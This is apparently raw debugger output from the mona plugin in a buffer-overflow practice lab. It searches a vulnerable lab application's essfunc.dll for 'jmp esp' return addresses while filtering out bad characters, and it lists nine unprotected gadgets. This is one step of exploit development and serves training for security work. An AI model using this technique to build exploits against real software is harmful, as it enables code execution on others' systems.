 0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2022-09-28 04:37:45 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
75170000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile jmp.txt
0BADF00D [+] Writing results to jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
0BADF00D Found a total of 9 pointers
0BADF00D